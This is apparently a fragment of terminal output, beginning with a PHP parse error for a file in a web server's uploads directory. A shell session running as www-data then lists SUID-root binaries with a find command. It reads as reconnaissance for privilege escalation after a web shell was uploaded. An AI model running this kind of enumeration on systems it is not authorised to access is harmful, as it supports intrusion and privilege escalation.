 PHP Parse error:  syntax error, unexpected '&' in /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/3.php on line 3
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ find / -user root -perm -4000 -print 2>/dev/null
/snap/core/16202/bin/mount
/snap/core/16202/bin/ping
/snap/core/16202/bin/ping6
/snap/core/16202/bin/su
/snap/core/16202/bin/umount
/snap/core/16202/usr/bin/chfn
/snap/core/16202/usr/bin/chsh
/snap/core/16202/usr/bin/gpasswd
/snap/core/16202/usr/bin/newgrp
/snap/core/16202/usr/bin/passwd
/snap/core/16202/usr/bin/sudo
/snap/core/16202/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16202/usr/lib/openssh/ssh-keysign
/snap/core/16202/usr/lib/snapd/snap-confine
/snap/core/16202/usr/sbin/pppd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/gpasswd